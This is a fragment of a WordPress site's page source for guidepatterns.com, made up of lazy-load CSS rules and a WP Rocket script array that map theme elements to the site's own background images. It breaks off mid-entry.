h4{--wpr-bg-7535b89a-58ed-4697-81ef-a1ee2fd753b6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-a3de2c64-c57c-43af-8b60-da685715fd13: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.latest_three h4{--wpr-bg-d39760e8-be74-4a4b-b8fb-6c48ed15b499: url('https://www.guidepatterns.com/wp-content/themes/craft/images/clip_three.png');}.main-navigation{--wpr-bg-e136c508-c1af-4e46-9f9c-74018754ca46: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_bar.png');}.main-navigation ul li ul{--wpr-bg-a8297020-61c4-4dfd-ba63-d1615f351406: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#mega .mega_div{--wpr-bg-36db3e94-6cd2-475f-9fbf-4fa87449c1b9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.contact a{--wpr-bg-c42231a8-4f6b-49ab-8581-2a3e6406529b: url('https://www.guidepatterns.com/wp-content/themes/craft/images/hand.png');}.news_bar{--wpr-bg-043aa8ba-ca41-4dc0-949a-4f88ddb0715e: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_bar.png');}.news_bar{--wpr-bg-cb587f78-04ae-4f7b-b978-d13ccc5cb615: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_bar.png');}#submit{--wpr-bg-2be9a708-71e3-447c-a0d7-cad16ee8f249: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_sub.png');}.down_part{--wpr-bg-4b01afee-eee2-4577-93a2-2edf2b54180f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.down_part{--wpr-bg-df34b123-4afc-434c-aaef-c74fa7a9eace: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.bred_box{--wpr-bg-2c88c7b5-61d6-4503-9b44-78da404d747a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.text_part ul li{--wpr-bg-5d9f5b71-c69b-465f-a943-b998d2b5a345: url('https://www.guidepatterns.com/wp-content/themes/craft/images/inner_bullet.png');}.text_part ul li li{--wpr-bg-5e3adde4-56f7-4f86-9c96-f2bbe12d6caf: url('https://www.guidepatterns.com/wp-content/themes/craft/images/inner_bullet.png');}.net_box{--wpr-bg-b20af6cc-09bc-4c0d-b5a3-859f44143883: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.news_main{--wpr-bg-fc7ba421-dbc4-4dae-9fff-30a35a6ec607: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.inner_news_bar{--wpr-bg-a30d6923-0dfd-496e-9589-b4d04c1d4c22: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_bar_one.png');}#author{--wpr-bg-7e9fcde1-c19a-41a8-b13c-219bb85cdf95: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#email{--wpr-bg-73e533ef-c6c0-4ad9-9c47-1e56976eb371: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#url{--wpr-bg-6458e1c3-4a53-49df-8591-b2ec5fd87bc9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}#comment{--wpr-bg-01d909da-2c46-42ab-9940-5f2a45eca3f0: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.body_post p{--wpr-bg-9c9e64f7-d418-451e-9197-3acb9b32cdd5: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wid_back.png');}.nav_table{--wpr-bg-a65af8f3-0807-4261-9b15-17f7817021ac: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_bar.png');}.producttable table h3{--wpr-bg-8980743c-4e18-47c0-96d0-55401091016c: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_black.png');}.producttable table h3{--wpr-bg-1cc04c17-091b-4afb-901f-9bfc05310790: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_black.png');}.review h3{--wpr-bg-76eae3fa-f7e4-4d4d-b08a-0461c2ffe6ac: url('https://www.guidepatterns.com/wp-content/themes/craft/images/nav_black.png');}.left a{--wpr-bg-82b8664a-33c4-4903-9cd5-f239992ac6ec: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply-icon.png');}.right a{--wpr-bg-fa08e2e7-3048-4b0a-8266-fadca7837061: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply-icon.png');}.center a{--wpr-bg-b4b43d53-97b0-4043-97df-348ca5a8622d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply-icon.png');}.menu ul li.shopping-cart:before{--wpr-bg-3388d244-ef4d-4bea-bc71-4600b6f2db6a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/spritesheet.png');}.error_search{--wpr-bg-3a1075e3-62ec-4c99-b6f0-eb3d17176a98: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.error_search{--wpr-bg-e365dffb-3b59-45a3-a6f5-d15d56bd065a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.error_search{--wpr-bg-1d90b935-1800-45ee-9ddb-38f8bbd7abfd: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.wpcf7-form-control{--wpr-bg-89be665a-4820-4727-8ef7-42b43d1901a5: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.wpcf7-submit{--wpr-bg-a1dcee29-53c5-4bd0-9c0c-2972079aa3f3: url('https://www.guidepatterns.com/wp-content/themes/craft/images/title_sub.png');}.responsive-tabs-default .responsive-tabs li{--wpr-bg-96ddff96-7770-4954-969a-4434d7c681b6: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.c-tabs__link{--wpr-bg-7b7a7b7c-7177-4fbf-8307-94c53342ec82: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}tabs>nav>tab{--wpr-bg-2b2ec35a-9719-4bf5-83f3-dc54c1b7c143: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.dropdown{--wpr-bg-639099d5-034f-4b96-b2c7-23fc0d18641b: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.dropdown{--wpr-bg-2f6ccf5c-301e-421e-ab1c-6a99e7fa48bc: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}.nav_left ul li.shopping-cart{--wpr-bg-b8044098-2615-4367-96dc-e0a0b77aaec4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply.png');}.nav_left ul li.shopping-cart{--wpr-bg-2de30829-1062-43ab-8c1e-55137ad2889d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/supply.png');}#searchbar #submit{--wpr-bg-1fb91bcc-38ce-4041-89cd-d16b08ad1831: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}#searchbar #submit{--wpr-bg-0c96ef5d-76c4-449e-afed-577f3dd8d704: url('https://www.guidepatterns.com/wp-content/themes/craft/images/wallpaper_green.png');}#searchbar{--wpr-bg-6045e1bc-fc62-435a-ad57-a223fc7bc651: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}#searchbar{--wpr-bg-be640c8f-3174-4d92-a0e8-7b520013ba36: url('https://www.guidepatterns.com/wp-content/themes/craft/images/tex.png');}.main-navigation ul li.paper-plane{--wpr-bg-5367a814-f2b2-4b81-82f3-b00e8425fe53: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane{--wpr-bg-a3eaee21-b919-488e-9351-a724acf8561f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane{--wpr-bg-77938de4-35c5-45f4-a1eb-0ac010dabd29: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane:hover{--wpr-bg-b0adb5e3-90f5-4c70-b1c7-abe9911e7eb9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane:hover{--wpr-bg-f655bb49-3ae6-4d10-8bed-3cdaf7e11e15: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.paper-plane:hover{--wpr-bg-1fb8adf5-8f8b-4d5a-ab73-6c7d1a58c69a: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane-mob.png');}.main-navigation ul li.diamond{--wpr-bg-2323beee-dc88-4aaf-ba17-9f3626522d19: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond{--wpr-bg-5c7647e4-8b82-4508-ba89-288d9c2eff2d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond{--wpr-bg-6324bcb6-6ed7-4399-9f5e-ccb59db61146: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond:hover{--wpr-bg-9151640d-4098-404a-8db7-baf12f8d0c1e: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond:hover{--wpr-bg-0ffcdb6f-5e10-4545-a443-76c5b4461c05: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.main-navigation ul li.diamond:hover{--wpr-bg-a6832ad2-2b6d-42c4-bbed-755065cd34ba: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-mob.png');}.sb-icon-search{--wpr-bg-52330c18-b294-43f9-9944-ef8f474e04e0: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.sb-icon-search{--wpr-bg-6aa5e4a2-9912-4af7-83d9-050726a9ae5d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-17b447ce-37c3-457f-8cf2-8463930fca4b: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.sb-search.sb-search-open .sb-icon-search,.no-js .sb-search .sb-icon-search{--wpr-bg-55d642bd-9f51-4886-a22c-3a9d9cfe52a9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/search_icon.png');}.main-navigation ul li.down{--wpr-bg-83bae3dc-94c6-4c81-813d-6f33a9055206: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.down{--wpr-bg-7fa8650c-149b-421d-be11-33f77f076e63: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.down:hover{--wpr-bg-d3533c85-3269-4f47-8573-4a5afa2b04d5: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.down:hover{--wpr-bg-0d7cd107-1fb1-4f29-95cb-e4412c276ea4: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop_mob.png');}.main-navigation ul li.decor:hover{--wpr-bg-3cf386c2-5202-465c-ac3e-379fb1537fcf: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.main-navigation ul li.decor:hover{--wpr-bg-010806fc-49dd-4dde-8d2c-a12c97656e11: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.main-navigation ul li.decor{--wpr-bg-755612b2-7e12-4b73-ba67-3859103c8590: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.main-navigation ul li.decor{--wpr-bg-dfd6c2e5-4540-4842-bc2f-47cec03e9266: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip_mob.png');}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-35657f5a-c474-423c-a447-c7bbd6c0b489: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle,input[type="submit"],input[type="button"],input[type="reset"],article.post-password-required input[type=submit],li.bypostauthor cite span{--wpr-bg-f88e758f-70ed-4b39-a530-3e5f799b9e82: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-2bf4a891-5f53-4f85-bac2-5225ffa1e9f7: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle:hover,button:hover,input[type="submit"]:hover,input[type="button"]:hover,input[type="reset"]:hover,article.post-password-required input[type=submit]:hover{--wpr-bg-ff0fb61a-bc7c-420a-9550-a8a6c5825a44: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt.png');}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{--wpr-bg-8059e80a-de44-4642-b319-8928eebee309: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt_one.png');}.menu-toggle:active,.menu-toggle.toggled-on,button:active,input[type="submit"]:active,input[type="button"]:active,input[type="reset"]:active{--wpr-bg-1b7a14d2-3828-46ed-b893-3b9d40777e74: url('https://www.guidepatterns.com/wp-content/themes/craft/images/toggle_butt_one.png');}#wraper{--wpr-bg-b953bd84-b45b-4c32-bd5f-95a7390f0982: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bg_bod.png');}#wraper{--wpr-bg-3f801305-1981-43f1-b18f-08d25d1e73b3: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bg_bod.png');}#wraper{--wpr-bg-e0680f22-842c-41eb-9ece-7252d44e38cc: url('https://www.guidepatterns.com/wp-content/themes/craft/images/bg_bod.png');}.nav_left ul li.down{--wpr-bg-929d8ca8-7ec4-4bb3-8480-67be91b5756f: url('https://www.guidepatterns.com/wp-content/themes/craft/images/drop.png');}.nav_left ul li.decor{--wpr-bg-93d6e3a2-5829-48ec-a44d-c771d1cd034d: url('https://www.guidepatterns.com/wp-content/themes/craft/images/decor_clip.png');}.menu li.paper-plane{--wpr-bg-83061d66-5192-4bfa-a707-39a572a4cb28: url('https://www.guidepatterns.com/wp-content/themes/craft/images/plane.png');}.menu li.diamond{--wpr-bg-7327a52e-0704-413e-ba03-ac7fe2f31cb9: url('https://www.guidepatterns.com/wp-content/themes/craft/images/diamond-icon.png');}.nav>li>.subnav{--wpr-bg-60e57743-42bc-4fdc-8252-6f71d5ce32b7: url('https://www.guidepatterns.com/wp-content/themes/craft/images/texture.png');}.news_box h3{--wpr-bg-0cb438b1-1e15-4263-9fe0-72fe1b5383dc: url('https://www.guidepatterns.com/wp-content/themes/craft/images/inner_news.png');}.itfbppl_overlay_close{--wpr-bg-839774b5-4c20-483d-8f40-ffe71aeeece0: url('https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/close-icon.png');}.rll-youtube-player .play{--wpr-bg-68f0120c-ffa5-4a26-a88e-564c159c0f5f: url('https://www.guidepatterns.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":"body","style":"body{--wpr-bg-a42f236f-8c6e-4851-bde4-9547cb40fce0: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/body_back.png');}","hash":"a42f236f-8c6e-4851-bde4-9547cb40fce0","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/body_back.png"},{"selector":".menu ul li.season","style":".menu ul li.season:before{--wpr-bg-b3c984e7-deea-401e-b9ed-a9a13e9c95cd: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"b3c984e7-deea-401e-b9ed-a9a13e9c95cd","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".menu ul li.decor","style":".menu ul li.decor:before{--wpr-bg-5f6776d5-663c-4b1c-a4bb-a534f3c76bd9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"5f6776d5-663c-4b1c-a4bb-a534f3c76bd9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".menu ul li.paper-plane","style":".menu ul li.paper-plane:before{--wpr-bg-83b368f0-c0de-491b-b548-d14ad3130442: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"83b368f0-c0de-491b-b548-d14ad3130442","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".menu ul li.diamond","style":".menu ul li.diamond:before{--wpr-bg-895467eb-4270-44c3-b5e5-5eb47da17dbb: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"895467eb-4270-44c3-b5e5-5eb47da17dbb","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".buy","style":".buy{--wpr-bg-455a0f2a-8279-40b2-b06d-f420dcf221a9: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"455a0f2a-8279-40b2-b06d-f420dcf221a9","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".menu ul li.down","style":".menu ul li.down:before{--wpr-bg-8b78c842-271d-4ecf-b083-8bbf8830f616: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"8b78c842-271d-4ecf-b083-8bbf8830f616","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".cntctfrm_contact_submit","style":".cntctfrm_contact_submit{--wpr-bg-f8909cfb-645d-4f2b-96a1-0847571e949f: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png');}","hash":"f8909cfb-645d-4f2b-96a1-0847571e949f","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_sub.png"},{"selector":"#cntctfrm_contact_name","style":"#cntctfrm_contact_name{--wpr-bg-1dfc5d48-fdb1-4b94-8d08-99bf61492d00: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"1dfc5d48-fdb1-4b94-8d08-99bf61492d00","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#cntctfrm_contact_email","style":"#cntctfrm_contact_email{--wpr-bg-49dfbd2d-c05c-4d15-be2f-a05c4afeda05: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"49dfbd2d-c05c-4d15-be2f-a05c4afeda05","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#cntctfrm_contact_subject","style":"#cntctfrm_contact_subject{--wpr-bg-5bd41eb1-d008-46cd-9994-969b029c14f6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"5bd41eb1-d008-46cd-9994-969b029c14f6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":"#cntctfrm_contact_message","style":"#cntctfrm_contact_message{--wpr-bg-fb5e1004-59ac-40c0-8d8a-9826ea0c6018: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png');}","hash":"fb5e1004-59ac-40c0-8d8a-9826ea0c6018","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/texture.png"},{"selector":".head_nav ul li","style":".head_nav ul li{--wpr-bg-dac629e3-2629-4ebc-bb7f-24fd50a1c370: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bullet.png');}","hash":"dac629e3-2629-4ebc-bb7f-24fd50a1c370","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/bullet.png"},{"selector":".nav_one a","style":".nav_one a{--wpr-bg-5716b433-e907-4ee0-8cee-ada99bec2707: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png');}","hash":"5716b433-e907-4ee0-8cee-ada99bec2707","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png"},{"selector":".nav_one a","style":".nav_one a{--wpr-bg-5acea97d-4f06-49e2-8194-a5c2010d7378: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png');}","hash":"5acea97d-4f06-49e2-8194-a5c2010d7378","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/side_butt.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-218beb2b-6294-4010-bac1-db84c0c3412c: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"218beb2b-6294-4010-bac1-db84c0c3412c","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-22486c96-42c4-4c96-87c0-2e8c69c5da12: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"22486c96-42c4-4c96-87c0-2e8c69c5da12","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-f7039f0e-9dd7-466e-ab2e-04f8f2c66bcb: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"f7039f0e-9dd7-466e-ab2e-04f8f2c66bcb","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left","style":".banner_left{--wpr-bg-68495739-5229-4e2a-8fe9-c48ebead6774: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png');}","hash":"68495739-5229-4e2a-8fe9-c48ebead6774","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/patt_1.png"},{"selector":".banner_left h4","style":".banner_left h4{--wpr-bg-603884fd-cccb-4f99-9a25-3dbb8a7d6eb4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png');}","hash":"603884fd-cccb-4f99-9a25-3dbb8a7d6eb4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png"},{"selector":".banner_left h4","style":".banner_left h4{--wpr-bg-0baec3e6-eb7f-4999-8820-e3b8fa2877cd: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png');}","hash":"0baec3e6-eb7f-4999-8820-e3b8fa2877cd","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/gal_title.png"},{"selector":".banner_right h4","style":".banner_right h4{--wpr-bg-d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png');}","hash":"d64ffe27-0ea0-40db-9be3-6c1c79c2dc2a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png"},{"selector":".banner_right h4","style":".banner_right h4{--wpr-bg-f87ae764-ae24-4876-8987-920377ac00a1: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png');}","hash":"f87ae764-ae24-4876-8987-920377ac00a1","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/title_bg_one.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-9af570c3-17e1-4d95-a825-b86edfce880a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"9af570c3-17e1-4d95-a825-b86edfce880a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-e40eef47-53a5-411a-ac11-3893310baa88: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"e40eef47-53a5-411a-ac11-3893310baa88","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-b3531b81-f308-460e-9680-0e50b6f2f637: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"b3531b81-f308-460e-9680-0e50b6f2f637","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_mid h4","style":".banner_mid h4{--wpr-bg-a0bb60eb-d477-4e9b-bcd0-73434d0c1178: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png');}","hash":"a0bb60eb-d477-4e9b-bcd0-73434d0c1178","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/ribon.png"},{"selector":".banner_right ul li","style":".banner_right ul li:before{--wpr-bg-2e93c354-847a-439a-9b9e-789b612feb34: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png');}","hash":"2e93c354-847a-439a-9b9e-789b612feb34","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/spritesheet.png"},{"selector":".footer","style":".footer{--wpr-bg-c9ddc3da-e6db-4efa-9dd1-14520bf50828: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg');}","hash":"c9ddc3da-e6db-4efa-9dd1-14520bf50828","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg"},{"selector":".footer","style":".footer{--wpr-bg-c6ad80b8-df5d-4019-a2d8-a0e228b7cfed: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg');}","hash":"c6ad80b8-df5d-4019-a2d8-a0e228b7cfed","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/foot_back.jpg"},{"selector":".latest_box","style":".latest_box{--wpr-bg-cc0409a9-eae8-43de-b14d-125523c8e9e6: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"cc0409a9-eae8-43de-b14d-125523c8e9e6","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_box","style":".latest_box{--wpr-bg-f9939c20-5556-4505-aa0a-8e9bb07e4520: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"f9939c20-5556-4505-aa0a-8e9bb07e4520","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_box","style":".latest_box{--wpr-bg-796fd974-9c3e-4ec1-b145-f128ea3e68fa: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"796fd974-9c3e-4ec1-b145-f128ea3e68fa","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_box","style":".latest_box{--wpr-bg-eb6bd141-b9a3-43af-9cf0-0791a58faba4: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png');}","hash":"eb6bd141-b9a3-43af-9cf0-0791a58faba4","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/wallpaper_green.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-42f75c73-4c0e-4c60-b56b-3dbde66cd556: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"42f75c73-4c0e-4c60-b56b-3dbde66cd556","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-d2a0537b-01d7-429f-ae1c-083f9e02dc27: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"d2a0537b-01d7-429f-ae1c-083f9e02dc27","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-964ec6fb-1853-4822-8545-0dc17e990ead: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"964ec6fb-1853-4822-8545-0dc17e990ead","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_one h4","style":".latest_one h4{--wpr-bg-f8f329d4-c3c7-41a3-acbf-7d3b108cc03a: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png');}","hash":"f8f329d4-c3c7-41a3-acbf-7d3b108cc03a","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_one.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-6fbcd8a4-c80a-4744-8c88-d05f302cb7df: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"6fbcd8a4-c80a-4744-8c88-d05f302cb7df","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-805fec09-55a8-4187-80df-8e635409089e: url('https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png');}","hash":"805fec09-55a8-4187-80df-8e635409089e","url":"https:\/\/www.guidepatterns.com\/wp-content\/themes\/craft\/images\/clip_two.png"},{"selector":".latest_two h4","style":".latest_two h4{--wpr-bg-c67e2563-4474-44da-9dec-990d50dcd5a4: 